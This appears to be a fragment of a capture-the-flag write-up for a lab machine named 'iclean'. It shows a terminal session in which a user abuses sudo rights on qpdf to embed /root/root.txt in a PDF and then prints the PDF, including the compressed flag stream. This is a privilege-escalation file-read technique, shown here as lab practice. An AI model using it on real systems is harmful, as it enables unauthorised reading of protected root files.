 consuela@iclean:~$ sudo qpdf --empty --add-attachment /root/root.txt -- rootflag.txt
consuela@iclean:~$ cat rootflag.txt
%PDF-1.3
%����
1 0 obj
<< /Names << /EmbeddedFiles 2 0 R >> /PageMode /UseAttachments /Pages 3 0 R /Type /Ca
endobj
2 0 obj
<< /Names [ (root.txt) 4 0 R ] >>
endobj
3 0 obj
<< /Count 0 /Kids [ ] /Type /Pages >>
endobj
4 0 obj
<< /EF << /F 5 0 R /UF 5 0 R >> /F (root.txt) /Type /Filespec /UF (root.txt) >>
endobj
5 0 obj
<< /Params << /CheckSum <125ab84ce069d39fa637f333f20b61d1> /CreationDate (D:202405251
ddedFile /Length 41 /Filter /FlateDecode >>
stream
x�37I57HN�4�47M43045KLI37K44500�4I��Hendstream
endobj
xref
0 6
0000000000 65535 f
0000000015 00000 n
0000000124 00000 n
0000000173 00000 n
0000000226 00000 n
0000000321 00000 n
trailer << /Root 1 0 R /Size 6 /ID [<34e59a4d2c428b266fec8d7b941d6253><34e59a4d2c428b
startxref
583
%%EOF
consuela@iclean:~$